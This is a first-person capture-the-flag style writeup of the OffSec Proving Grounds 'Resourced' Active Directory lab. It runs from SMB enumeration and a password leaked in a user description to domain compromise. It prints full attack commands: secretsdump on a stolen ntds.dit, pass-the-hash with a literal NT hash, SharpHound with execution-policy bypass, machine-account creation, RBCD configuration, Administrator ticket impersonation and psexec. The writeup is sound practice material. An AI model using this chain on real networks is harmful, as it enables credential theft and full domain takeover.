I was working through the Resourced machine from OffSec Proving Grounds as part of my Active Directory penetration testing practice. This writeup documents the steps I took from initial enumeration to domain compromise.
The main learning points from this machine were:
- SMB and user enumeration
- credential discovery through exposed descriptions
- accessing an interesting SMB share
- extracting hashes from
ntds.ditandSYSTEM - validating credentials against WinRM
- collecting BloodHound data
- identifying dangerous privileges over the domain controller
- performing a Resource-Based Constrained Delegation attack
- obtaining a privileged shell through Kerberos authentication
Lab Setup
I started by setting the target IP as an environment variable:
export IP=192.168.162.175
Then I added the domain and hostname to /etc/hosts:
echo "$IP ResourceDC.resourced.local resourced.local ResourceDC RESOURCEDC" | sudo tee -a /etc/hosts
This made it easier to interact with domain services using hostnames instead of only the IP address.
SMB Enumeration
I first tried anonymous SMB listing:
smbclient -L //$IP/ -N

Anonymous access did not immediately reveal useful shares, so I continued with broader enumeration.
enum4linux Enumeration
I ran enum4linux against the target:
enum4linux -a $IP

During the enumeration, I noticed an interesting user description for V.Ventz. The description contained what looked like a password:
HotelCalifornia194!
This was a useful reminder that user descriptions in Active Directory can sometimes leak sensitive information. Even if password policies and account settings are secure, poor operational practices can still expose credentials.

Preparing the User List
I stored the discovered users into a text file for later password and hash testing.
At this point, I had a likely credential pair:
V.Ventz : HotelCalifornia194!
Validating SMB Credentials
I tested the credential with crackmapexec:
crackmapexec smb $IP -u 'V.Ventz' -p 'HotelCalifornia194!' --shares

The credentials worked and revealed access to a share named:
Password Audit
This looked immediately interesting because the share name suggested it might contain sensitive audit material.
Downloading the Password Audit Share
I connected to the share and downloaded its contents recursively:
smbclient //$IP/'Password Audit' -U 'V.Ventz' -c "recurse ON; prompt OFF; mget *"


Inside the downloaded files, I found Active Directory-related files, including:
Active Directory/ntds.dit
registry/SYSTEM
This was a major finding because ntds.dit contains Active Directory credential data, and the SYSTEM registry hive can be used to decrypt the hashes.
Extracting AD Hashes from NTDS.dit
I used Impacket’s secretsdump to extract hashes locally from the downloaded files:
impacket-secretsdump -ntds "Active Directory/ntds.dit" -system registry/SYSTEM LOCAL

This extracted NTLM hashes for domain users.
I stored the extracted hashes into a file for further testing.
I also tried cracking the hashes with John:
john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT ad-users.hash
However, the hashes did not look likely to crack quickly with the wordlist approach, so I moved to pass-the-hash validation instead.
Testing Hashes Against WinRM
I used crackmapexec to test the extracted hashes against WinRM:
crackmapexec winrm $IP -d resourced.local -u users.txt -H ad-users.hash

This identified a valid WinRM login for:
L.Livingstone
With a valid hash, I used Evil-WinRM to get a shell:
evil-winrm -i $IP -u L.Livingstone -H 19a3a7550ce8c505c2d46b5e39d6f808

At this stage, I had an interactive shell as L.Livingstone.

Uploading SharpHound
To understand the Active Directory relationships and possible privilege escalation paths, I uploaded SharpHound:
upload /home/kali/Desktop/Labs/OffSec/Resourced/SharpHound.ps1
Then I executed it from the Evil-WinRM session:
powershell -ep bypass
. .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -OutputDirectory "C:\Users\L.Livingstone\Documents"

After collection finished, I downloaded the BloodHound zip file:
download 20260531171857_BloodHound.zip
BloodHound Analysis
I uploaded the collected data into BloodHound and searched for L.Livingstone.

BloodHound showed that L.Livingstone had dangerous privileges over the domain controller.
This was the key finding. The path indicated that I could perform a Resource-Based Constrained Delegation attack against the domain controller.
Understanding Resource-Based Constrained Delegation
Resource-Based Constrained Delegation, often shortened to RBCD, is an Active Directory delegation mechanism where the target computer object controls which principals are allowed to act on its behalf.
The key attribute involved is:
msDS-AllowedToActOnBehalfOfOtherIdentity
If an attacker can write to this attribute on a computer object, they can configure another machine account to impersonate users to services on that target.
In this case, since I had the required privilege path over the domain controller, the high-level attack plan was:
1. Create a new machine account controlled by me
2. Configure the domain controller to trust that machine for delegation
3. Request a service ticket while impersonating Administrator
4. Use the ticket to authenticate to the domain controller
5. Obtain a privileged shell
Creating a New Machine Account
I created a new machine account using Impacket:
impacket-addcomputer resourced.local/l.livingstone -dc-ip $IP -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'attacker-1' -computer-pass 'attacker-1'


Then, from Evil-WinRM, I confirmed that the new computer object existed:
Get-ADcomputer attacker-1
Configuring RBCD
Next, I used rbcd.py to configure the RBCD relationship.
The script was from:
https://github.com/tothi/rbcd-attack
I ran:
sudo python3 rbcd.py -dc-ip $IP -t RESOURCEDC -f 'attacker-1' -hashes :19a3a7550ce8c505c2d46b5e39d6f808 resourced\\l.livingstone

This modified the target computer object’s msDS-AllowedToActOnBehalfOfOtherIdentity attribute, allowing the controlled machine account to act on behalf of another user against the domain controller.
Requesting a Service Ticket as Administrator
After configuring RBCD, I requested a service ticket for CIFS on the domain controller while impersonating Administrator:
impacket-getST -spn cifs/resourcedc.resourced.local resourced/attacker-1\$:'attacker-1' -impersonate Administrator -dc-ip $IP

This created a Kerberos ticket cache file for the impersonated Administrator context.
I exported the ticket:
export KRB5CCNAME=./Administrator@[email protected]
Getting a SYSTEM Shell
Finally, I used psexec with Kerberos authentication and no password:
impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip $IP

This gave me a privileged shell on the domain controller.
At this point, the machine was fully compromised.
Key Takeaways
This lab was a very useful Active Directory practice box because it chained together multiple realistic issues:
User descriptions can leak credentials. The initial foothold came from a password stored in a user description.
SMB shares can expose critical files. The
Password Auditshare containedntds.ditand theSYSTEMhive, which allowed offline extraction of AD hashes.Cracking is not always necessary. When cracking was unlikely, pass-the-hash testing against WinRM provided a better path forward.
BloodHound helps reveal privilege relationships. The privilege path to the domain controller was much easier to understand visually.
RBCD is powerful when misconfigured permissions exist. The ability to modify delegation-related attributes on a computer object can lead to full domain compromise.
Kerberos tickets can be used directly. After obtaining the impersonated service ticket, I could authenticate without a password using
KRB5CCNAME.
Reflection
The most valuable part of this lab was understanding how small misconfigurations can build into a full attack path.
The initial credential was not obtained through exploitation, but through enumeration. The SMB share then exposed sensitive AD backup material. After that, BloodHound revealed a delegation-based path to domain compromise.
The RBCD section was especially useful for me because it connected several Active Directory concepts together:
Machine account creation
→ computer object permissions
→ msDS-AllowedToActOnBehalfOfOtherIdentity
→ Kerberos S4U flow
→ service ticket impersonation
→ privileged access
This lab reinforced an important Active Directory testing mindset:
Domain compromise is often not about a single vulnerability. It is about how permissions, credentials, delegation, and exposed data connect together.
Overall, Resourced was a great practice machine for learning how enumeration and Active Directory privilege relationships can lead to a full compromise.